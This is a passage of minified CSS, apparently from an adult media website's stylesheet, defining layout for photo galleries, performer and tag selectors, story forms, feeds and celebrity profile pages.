.gallery_form_wrapper .gallery_main_category_selector,.story_container .story_form_wrapper .gallery_main_category_selector{width:100%;line-height:29px;height:30px}.add_gallery_container_wrapper .gallery_form_wrapper .story_select_wrapper,.add_gallery_container_wrapper .story_form_wrapper .story_select_wrapper,.gallery_and_photo_container .gallery_form_wrapper .story_select_wrapper,.gallery_and_photo_container .story_form_wrapper .story_select_wrapper,.story_container .gallery_form_wrapper .story_select_wrapper,.story_container .story_form_wrapper .story_select_wrapper{position:relative}.add_gallery_container_wrapper .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.add_gallery_container_wrapper .story_form_wrapper .story_select_wrapper .dropdown_caret,.gallery_and_photo_container .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.gallery_and_photo_container .story_form_wrapper .story_select_wrapper .dropdown_caret,.story_container .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.story_container .story_form_wrapper .story_select_wrapper .dropdown_caret{position:absolute;top:-2px;right:5px;pointer-events:none}.add_gallery_container_wrapper .gallery_pornstar_wrapper,.add_gallery_container_wrapper .gallery_tag_wrapper,.add_gallery_container_wrapper .story_pornstar_wrapper,.gallery_and_photo_container .gallery_pornstar_wrapper,.gallery_and_photo_container .gallery_tag_wrapper,.gallery_and_photo_container .story_pornstar_wrapper,.story_container .gallery_pornstar_wrapper,.story_container .gallery_tag_wrapper,.story_container .story_pornstar_wrapper{margin-bottom:5px;text-align:left;position:relative}.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_tag_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_tag_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_tag_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_tag_name,.story_container .gallery_pornstar_wrapper #gallery_pornstar_name,.story_container .gallery_pornstar_wrapper #gallery_tag_name,.story_container .gallery_tag_wrapper #gallery_pornstar_name,.story_container .gallery_tag_wrapper #gallery_tag_name,.story_container .story_pornstar_wrapper #gallery_pornstar_name,.story_container .story_pornstar_wrapper #gallery_tag_name{width:80%;display:block}@media (min-width:768px){.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_tag_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_tag_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_tag_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_tag_name,.story_container .gallery_pornstar_wrapper #gallery_pornstar_name,.story_container .gallery_pornstar_wrapper #gallery_tag_name,.story_container .gallery_tag_wrapper #gallery_pornstar_name,.story_container .gallery_tag_wrapper #gallery_tag_name,.story_container .story_pornstar_wrapper #gallery_pornstar_name,.story_container .story_pornstar_wrapper #gallery_tag_name{width:85%;height:24px}}.add_gallery_container_wrapper .gallery_pornstar_wrapper input,.add_gallery_container_wrapper .gallery_tag_wrapper input,.add_gallery_container_wrapper .story_pornstar_wrapper input,.gallery_and_photo_container .gallery_pornstar_wrapper input,.gallery_and_photo_container .gallery_tag_wrapper input,.gallery_and_photo_container .story_pornstar_wrapper input,.story_container .gallery_pornstar_wrapper input,.story_container .gallery_tag_wrapper input,.story_container .story_pornstar_wrapper input{padding:2px}.add_gallery_container_wrapper .gallery_pornstar_wrapper label,.add_gallery_container_wrapper .gallery_tag_wrapper label,.add_gallery_container_wrapper .story_pornstar_wrapper label,.gallery_and_photo_container .gallery_pornstar_wrapper label,.gallery_and_photo_container .gallery_tag_wrapper label,.gallery_and_photo_container .story_pornstar_wrapper label,.story_container .gallery_pornstar_wrapper label,.story_container .gallery_tag_wrapper label,.story_container .story_pornstar_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.add_gallery_container_wrapper .gallery_select_wrapper,.add_gallery_container_wrapper .photo_select_wrapper,.gallery_and_photo_container .gallery_select_wrapper,.gallery_and_photo_container .photo_select_wrapper,.story_container .gallery_select_wrapper,.story_container .photo_select_wrapper{margin-bottom:5px;text-align:left;position:relative}.add_gallery_container_wrapper .gallery_select_wrapper .gallery_pornstar_selector,.add_gallery_container_wrapper .gallery_select_wrapper .photo_pornstar_selector,.add_gallery_container_wrapper .photo_select_wrapper .gallery_pornstar_selector,.add_gallery_container_wrapper .photo_select_wrapper .photo_pornstar_selector,.gallery_and_photo_container .gallery_select_wrapper .gallery_pornstar_selector,.gallery_and_photo_container .gallery_select_wrapper .photo_pornstar_selector,.gallery_and_photo_container .photo_select_wrapper .gallery_pornstar_selector,.gallery_and_photo_container .photo_select_wrapper .photo_pornstar_selector,.story_container .gallery_select_wrapper .gallery_pornstar_selector,.story_container .gallery_select_wrapper .photo_pornstar_selector,.story_container .photo_select_wrapper .gallery_pornstar_selector,.story_container .photo_select_wrapper .photo_pornstar_selector{height:30px;min-width:280px}.add_gallery_container_wrapper .gallery_select_wrapper label,.add_gallery_container_wrapper .photo_select_wrapper label,.gallery_and_photo_container .gallery_select_wrapper label,.gallery_and_photo_container .photo_select_wrapper label,.story_container .gallery_select_wrapper label,.story_container .photo_select_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.add_gallery_container_wrapper .gallery_id_selector,.gallery_and_photo_container .gallery_id_selector,.story_container .gallery_id_selector{width:100%;height:30px}.add_gallery_container_wrapper .gallery_selector_toogle_container,.gallery_and_photo_container .gallery_selector_toogle_container,.story_container .gallery_selector_toogle_container{position:relative;margin:10px 0}.add_gallery_container_wrapper hr,.gallery_and_photo_container hr,.story_container hr{color:#e1e1e1}.add_gallery_container_wrapper p,.gallery_and_photo_container p,.story_container p{text-align:left}.add_gallery_container_wrapper .editor_view,.gallery_and_photo_container .editor_view,.story_container .editor_view{max-width:450px}.add_gallery_container_wrapper .error_msg,.gallery_and_photo_container .error_msg,.story_container .error_msg{color:#ff0021;display:block;font-size:11px}.add_gallery_container_wrapper .story_category_selector,.add_gallery_container_wrapper .story_main_category_selector,.gallery_and_photo_container .story_category_selector,.gallery_and_photo_container .story_main_category_selector,.story_container .story_category_selector,.story_container .story_main_category_selector{width:100%;line-height:29px;height:30px}.add_gallery_container_wrapper .story_files,.gallery_and_photo_container .story_files,.story_container .story_files{background:0 0;border:none;margin:5px 0 10px 0;width:100%}.story_pornstar_list_container{margin-bottom:5px;text-align:left;min-height:26px}.story_pornstar_list_container .editor_tag{margin:1px}.gallery_pornstar_list_container,.gallery_tag_list_container{margin-bottom:5px;text-align:left;min-height:28px}.gallery_pornstar_list_container .pornstar_span,.gallery_pornstar_list_container .tag_span,.gallery_tag_list_container .pornstar_span,.gallery_tag_list_container .tag_span{display:inline-block;background-color:#55acee;padding:0 5px 2px 5px;margin:1px;color:#fff}.gallery_pornstar_list_container .pornstar_span input,.gallery_pornstar_list_container .tag_span input,.gallery_tag_list_container .pornstar_span input,.gallery_tag_list_container .tag_span input{background:0 0;border:none;color:#fff;width:auto}.gallery_pornstar_list_container .pornstar_span .remove_span_pornstar,.gallery_pornstar_list_container .pornstar_span .remove_span_tag,.gallery_pornstar_list_container .tag_span .remove_span_pornstar,.gallery_pornstar_list_container .tag_span .remove_span_tag,.gallery_tag_list_container .pornstar_span .remove_span_pornstar,.gallery_tag_list_container .pornstar_span .remove_span_tag,.gallery_tag_list_container .tag_span .remove_span_pornstar,.gallery_tag_list_container .tag_span .remove_span_tag{margin-left:5px;font-size:15px;cursor:pointer}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .tag,.gallery_tag_list_container.bootstrap-tagsinput .pornstar,.gallery_tag_list_container.bootstrap-tagsinput .tag{display:inline-block!important;margin:2px}.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,.gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove .tag_value,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.photo_pornstar_list_container{margin-bottom:5px;text-align:left;min-height:28px}.photo_pornstar_list_container .tag_span{display:inline-block;background-color:#55acee;padding:0 5px 2px 5px;margin:1px;color:#fff}.photo_pornstar_list_container .tag_span input{background:0 0;border:none;color:#fff;width:auto}.photo_pornstar_list_container .tag_span .remove_span_tag{margin-left:5px;font-size:15px;cursor:pointer}.photo_pornstar_list_container.bootstrap-tagsinput{background-color:#fff}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .tag{display:inline-block!important;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.content_section_photo_wrapper{display:inline-block;position:relative;min-height:320px;background-color:#f8f8f0;color:#000;text-align:center}.content_section_photo_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_section_photo_wrapper .title_wrapper{margin-top:5px}.content_section_photo_wrapper .h2_class,.content_section_photo_wrapper h2{font-size:15px;display:inline}.content_section_photo_wrapper .photo_top_controller_wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:10px;top:5px}.content_section_photo_wrapper .photo_top_controller_wrapper .close_button{position:initial;height:auto;width:auto;opacity:initial}.content_section_photo_wrapper .photo_container{padding:5px}.content_section_photo_wrapper .photo_container img{max-height:800px;max-width:100%;min-width:190px;min-height:169px;width:auto}.content_section_photo_wrapper .photo_container.format-static img{background:url(../img/placeholder_photo.png) no-repeat scroll center center}.content_section_photo_wrapper .photo_container.format-animated img{background:url(../img/placeholder_gif.png) no-repeat scroll center center}.content_section_photo_wrapper .info_container,.content_section_photo_wrapper .photo_action_buttons,.content_section_photo_wrapper .photo_owner_action_buttons{display:-ms-grid;display:grid;padding:5px;margin:auto;max-width:700px}.content_section_photo_wrapper .photo_interaction_container{padding:5px;max-width:700px;margin:auto}.content_section_photo_wrapper .photo_voting_info{float:left}.content_section_photo_wrapper .photo_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;float:right}.content_section_photo_wrapper .photo_interaction_buttons button{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#000;color:#000;background-color:#fff}.content_section_photo_wrapper .photo_interaction_buttons button.open,.content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_section_photo_wrapper .photo_interaction_buttons button.open .active,.content_section_photo_wrapper .photo_interaction_buttons button:hover .active{display:block}.content_section_photo_wrapper .photo_interaction_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.content_section_photo_wrapper .photo_interaction_buttons button i.active{display:none}.content_section_photo_wrapper .photo_interaction_buttons button i .notification{position:absolute;top:-3px;right:-3px}.content_section_photo_wrapper .photo_actions_wrapper{padding:5px}.content_section_photo_wrapper .photo_actions_wrapper .use_as_cover{text-decoration:underline;text-align:left;cursor:pointer;margin-bottom:10px}.content_section_photo_wrapper .voting_container{display:inline-block;margin:auto}.content_section_photo_wrapper .photo_report_modal label{display:block;font-weight:700;text-align:left}.content_section_photo_wrapper .photo_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.content_section_photo_wrapper .photo_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.content_section_photo_wrapper .photo_report_modal button{float:right;width:90px;height:26px;line-height:17px}.content_section_photo_wrapper .remove_gallery_confirmation_container,.content_section_photo_wrapper .remove_photo_confirmation_container,.content_section_photo_wrapper .report_gallery_confirmation_container,.content_section_photo_wrapper .report_photo_confirmation_container,.content_section_photo_wrapper .use_as_cover_confirmation_container{max-width:320px}.content_section_photo_wrapper .remove_gallery_confirmation_container .single_row,.content_section_photo_wrapper .remove_photo_confirmation_container .single_row,.content_section_photo_wrapper .report_gallery_confirmation_container .single_row,.content_section_photo_wrapper .report_photo_confirmation_container .single_row,.content_section_photo_wrapper .use_as_cover_confirmation_container .single_row{padding:0}.content_section_photo_wrapper .remove_gallery_confirmation_container textarea,.content_section_photo_wrapper .remove_photo_confirmation_container textarea,.content_section_photo_wrapper .report_gallery_confirmation_container textarea,.content_section_photo_wrapper .report_photo_confirmation_container textarea,.content_section_photo_wrapper .use_as_cover_confirmation_container textarea{width:calc(100% - 10px)}.content_section_photo_wrapper .use_as_cover_confirmation_wrapper{display:none}.content_section_photo_wrapper .gallery_pornstar_wrapper,.content_section_photo_wrapper .gallery_tag_list{display:-webkit-box;display:-ms-flexbox;display:flex}.content_section_photo_wrapper .change_gallery_pornstar_wrapper{margin-top:10px}.content_section_photo_wrapper .gallery_add_pornstar_btn{margin-left:5px}.content_section_photo_wrapper .gallery_tag_item{margin:0 0 0 5px}.content_section_photo_wrapper .gallery_tag_item span{color:#be0000}.content_section_photo_wrapper .change_gallery_pornstar_wrapper,.content_section_photo_wrapper .photo_comments_wrapper,.content_section_photo_wrapper .photo_report_wrapper,.content_section_photo_wrapper .use_as_cover_confirmation_wrapper{display:none}.content_section_photo_wrapper .change_gallery_pornstar_wrapper.open,.content_section_photo_wrapper .photo_comments_wrapper.open,.content_section_photo_wrapper .photo_report_wrapper.open,.content_section_photo_wrapper .use_as_cover_confirmation_wrapper.open{display:block}.content_section_photo_wrapper .gallery_select_wrapper{margin-bottom:5px}.content_section_photo_wrapper .bootstrap-tagsinput{min-width:240px;width:calc(100% - 12px)}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper{text-align:left;margin-bottom:5px;position:relative}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper .photo_pornstar_selector{height:28px}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper label{position:absolute;height:22px;padding:2px 10px;right:5px}.celebrity_submenu_wrapper .submenu_section_item{width:calc(50% - 2px);text-align:center;display:inline-block;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:5px 0}.celebrity_submenu_wrapper .submenu_section_item span{vertical-align:middle;margin-left:5px}.celebrity_submenu_wrapper .submenu_section_item_left{border-right:1px solid #e1e1e1}.content_wrapper_page_celebrity_home .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_wrapper_page_celebrity_home .title_wrapper{margin-top:5px}.content_section_celebrity_homepage{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_homepage{width:calc(100% - 20px)}}.content_section_celebrity_homepage .content_section_title{padding-bottom:3px}.celebrity_avatar{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:5px}.celebrity_avatar a:focus,.celebrity_avatar a:hover{color:#fff!important}.celebrity_avatar .avatar{width:36px;height:36px;float:left;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;background-color:#000}.celebrity_avatar .celebrity_title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:12px 0 0 5px}.feed_wrapper{position:relative;border-bottom:1px solid;border-color:#e1e1e1;padding:5px 0 10px 0;margin-bottom:10px}.feed_wrapper .extra_feed_button{position:absolute;top:10px;right:0}.feed_wrapper .feed_images{margin:5px auto 5px auto;width:100%}.feed_wrapper .feed_images .post_image_container{overflow:hidden;border-radius:10px;background-color:#000;position:relative;margin-bottom:5px;float:left;width:calc((100vw / 2) - 10px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container{width:calc((100vw / 2) - 15px)}}.feed_wrapper .feed_images .post_image_container.post_image_container_portrait{height:calc(((100vw - 5px)/ 2)/ (2/3));max-width:332px;max-height:360px}.feed_wrapper .feed_images .post_image_container.post_image_container_landscape{height:calc(((100vw - 5px)/ 2)/ (2/3));max-width:332px;max-height:360px}.feed_wrapper .feed_images .post_image_container img{object-fit:cover;object-position:center;height:100%;width:100%}.feed_wrapper .feed_images .post_image_container .play_button{position:absolute;width:67px!important;height:67px!important;top:calc(50% - 33px);left:calc(50% - 33px);pointer-events:none}.feed_wrapper .feed_images .post_image_container_1{text-align:center;margin-bottom:5px;width:calc(100vw - 10px);float:initial}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1{width:calc(100vw - 20px)}}.feed_wrapper .feed_images .post_image_container_1.post_image_container_portrait{height:calc((100vw - 10px)/ (2/3));max-width:480px;max-height:calc(100vw - 10px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1.post_image_container_portrait{max-width:670px;max-height:670px}}.feed_wrapper .feed_images .post_image_container_1.post_image_container_landscape{width:calc(100vw - 10px);height:calc((100vw -10px)/ (16/9));max-width:670px;max-height:376px}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1.post_image_container_landscape{width:calc(100vw - 20px)}}.feed_wrapper .feed_images .post_image_container_2,.feed_wrapper .feed_images .post_image_container_3{width:calc((100vw / 2) - 8px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_2,.feed_wrapper .feed_images .post_image_container_3{width:calc((100vw / 2) - 15px)}}.feed_wrapper .feed_images .post_image_odd{float:right}.feed_wrapper .feed_images .post_link_container{position:absolute;width:100%;height:100%;left:0;z-index:1}.feed_wrapper .feed_images .post_image_container_more{position:absolute;width:100%;height:100%;text-align:center;background-color:#00000066;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1}.feed_wrapper .feed_images .post_image_container_more span{position:relative;margin:auto;border-radius:5px;border:1px solid #fff;padding:4px 14px;background-color:#fffFFF33;color:#fff}.content_section_celebrity_discussion,.content_section_celebrity_page{width:calc(100% - 10px);max-width:1000px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_discussion,.content_section_celebrity_page{width:calc(100% - 20px)}}.content_section_celebrity_discussion .content_section_title,.content_section_celebrity_page .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_section_celebrity_discussion .celebrity_header_wrapper,.content_section_celebrity_page .celebrity_header_wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{width:130px;height:130px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;background-color:#000}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{width:170px;height:170px}}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar a:focus,.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar a:hover,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar a:focus,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar a:hover{color:#fff!important}.content_section_celebrity_discussion .celebrity_header_info_wrapper,.content_section_celebrity_page .celebrity_header_info_wrapper{margin-left:10px;width:100%}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top{height:65px}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top{height:70px}}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top a:focus,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top a:hover,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top a:focus,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top a:hover{color:#fff!important}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_title,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_title{font-size:13px}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{font-size:13px;font-weight:400;color:#828282}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_videos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_videos{float:left;width:33%;max-width:55px;display:-ms-grid;display:grid;text-align:center}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_videos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_videos{float:initial}}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-left:1px solid;border-color:transparent;margin-top:1px;text-align:center;float:left;height:0;width:100%}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{height:35px}}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{float:initial;height:34px;width:10px;border-color:#b6b6b0}}.content_section_celebrity_discussion .celebrity_social_link,.content_section_celebrity_page .celebrity_social_link{margin:0 5px 5px 0;width:auto;min-width:92px;padding:5px 0;text-align:center;border-radius:2px;float:left}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_social_link,.content_section_celebrity_page .celebrity_social_link{width:100px;margin:5px}}.content_section_celebrity_discussion .celebrity_social_link img,.content_section_celebrity_page .celebrity_social_link img{margin:-2px 5px 0 0}.content_section_celebrity_discussion .celebrity_header_stats,.content_section_celebrity_page .celebrity_header_stats{display:block}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_stats,.content_section_celebrity_page .celebrity_header_stats{display:-webkit-box;display:-ms-flexbox;display:flex}}.content_section_celebrity_discussion .celebrity_header_social_desktop,.content_section_celebrity_page .celebrity_header_social_desktop{display:block}.content_section_celebrity_discussion .celebrity_header_social_mobile,.content_section_celebrity_page .celebrity_header_social_mobile{display:block;width:100%}.content_section_celebrity_discussion .celebrity_header_social_mobile .celebrity_social_link,.content_section_celebrity_page .celebrity_header_social_mobile .celebrity_social_link{float:left;margin:5px}.celebrity_discussion_header .content_section_title{display:none}.content_section_celebrity_feed{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_feed{width:calc(100% - 20px)}}.content_section_celebrity_feed .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.celebrity_add_profile_picture_wrapper{position:relative;width:36px;height:36px;border-radius:50%;border:2px solid #5f5f5f}.celebrity_add_profile_picture_wrapper #celebrity_profile_picture{position:relative;width:36px;height:36px;border-radius:50%}.celebrity_add_profile_picture_wrapper .icon{position:absolute;left:10px;top:10px}.celebrity_add_profile_picture_wrapper #profile_picture_file{opacity:0;position:absolute;left:0;top:0;width:36px;height:36px;border-radius:50%}.celebrity_modal_wrapper{display:none;position:absolute;top:0;z-index:4;color:#000;background-color:#fff;width:270px;height:360px;margin-top:5px;margin-left:20px}.celebrity_modal_wrapper .celebrity_modal_title{padding:5px}.celebrity_modal_wrapper .celebrity_modal_title .icon{margin-right:5px}.celebrity_modal_wrapper .celebrity_picture_edit{padding:25px 10px}.celebrity_modal_wrapper .celebrity_picture_zoom_wrapper{position:absolute;top:20px;width:100%;padding:10px;text-align:center}.celebrity_modal_wrapper .celebrity_picture_button_wrapper{position:absolute;bottom:0;width:100%;padding:10px;text-align:center}.celebrity_modal_wrapper .celebrity_picture_button{margin:0 5px}.content_section_celebrity_add,.content_section_celebrity_edit{margin:10px auto 5px auto;padding:0 5px;max-width:670px}.content_section_celebrity_add .content_section_title,.content_section_celebrity_edit .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_section_celebrity_add .celebrity_add_form_container,.content_section_celebrity_add .celebrity_edit_form_container,.content_section_celebrity_edit .celebrity_add_form_container,.content_section_celebrity_edit .celebrity_edit_form_container{margin-bottom:10px}.content_section_celebrity_add .celebrity_add_form_container form,.content_section_celebrity_add .celebrity_edit_form_container form,.content_section_celebrity_edit .celebrity_add_form_container form,.content_section_celebrity_edit .celebrity_edit_form_container form{position:relative}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group{min-height:50px;padding-top:5px;margin:0 auto 5px auto}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group input,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group input,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group input,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group input{width:calc(100% - 12px);height:28px}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group input.logo{width:calc(100% - 52px);padding-left:45px}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .bootstrap-tagsinput{width:calc(100% - 15px);max-width:calc(100% - 15px);text-align:left;padding:0 6px;border-radius:0}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .label-info{display:inline-block;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .logo_container{position:absolute;padding:5px 10px 0 10px;height:25px;border-right:1px solid;border-color:#e1e1e1}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_add 